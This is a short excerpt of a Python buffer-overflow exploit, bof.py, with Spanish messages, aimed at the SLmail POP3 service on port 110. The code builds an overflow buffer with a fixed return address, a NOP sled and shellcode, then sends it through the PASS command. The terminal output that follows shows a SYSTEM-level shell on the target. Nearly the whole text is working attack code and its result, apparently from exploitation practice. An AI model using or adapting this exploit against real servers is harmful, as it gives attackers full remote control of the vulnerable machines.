 37
38
39 buffer = b"A" * 2606 + pack("<L", 0x5f4a358f) + b"\x90"*16 + shellcode
40
41 p1 = log.progress("Data")
42 try:
43 p1.status("Enviando %s bytes" % len(buffer))
44 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
45 s.connect((ip_address, rport))
46 s.recv(1024)
47 s.send(b'USER eva\r\n')
48 s.recv(1024)
49 s.send(b'PASS ' + buffer + b'\r\n')
50 s.recv(1024)
51 except Exception as e:
52 print("\n[!] Ha habido un error de conexión:", e)
53 sys.exit(0)
54
55 if __name__ == '__main__':
56 if len(sys.argv) < 2:
57 print ("\n[!] Uso : python " + sys.argv[0] + " <ip-address>\n")
58 sys.exit(0)
59
60 ip_address = sys.argv[1]
61 rport = 110
62
63 exploit(ip_address, rport)
NORMAL bof.py content 58%
❯ python3 bof.py
[p] Data: Enviando 2977 bytes
whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>
Scanning Buffer Over Flow